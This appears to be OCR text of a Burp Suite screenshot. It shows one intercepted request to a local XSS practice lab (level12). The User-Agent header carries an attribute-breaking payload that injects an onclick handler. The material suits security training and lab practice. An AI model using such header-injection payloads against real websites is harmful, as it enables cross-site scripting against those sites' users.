 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.133.133:81
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /xss/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.133.133:81
3 User-Agent: " onclick=alert() type="button"
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.133.133:81/xss/level11.php?keyword=good%20job!
8 Connection: close
9 Cookie: PHPSESSID=eg0ah9s5l8s82gpsi6p5ou10p5
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13